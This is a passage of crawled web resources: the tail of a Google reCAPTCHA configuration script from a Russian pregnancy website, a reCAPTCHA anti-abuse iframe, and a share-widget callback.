ocKKOA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22iXM1uOWB/gsd9VnCppAE8IUCX8qZNPSEKh+eyKZdt5Q\\u003d\x22,0,0,null,1,1769359717053,0,0,[198,166,68],null,[102,108,235,164],\x22RC-IqolXj5JAc5bdw\x22,null,null,null,null,null,\x220dAFcWeA53ab09viqKhIi1TZ7aXDHyBmNi4U8iLi3PKR73UGa8z648vwUJNMFrQ5gW_oi_dBYU9cIa2dJ29luJas-FXUPAU7DPLA\x22,1769442517110]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jdr4KSVXRR9kpi0OYNc8YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769356120284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769356118135518
body_size: 396
content:
cb__utl_cb_share_1769356118135518('1ea92d09c43527572b24fe052f11127b');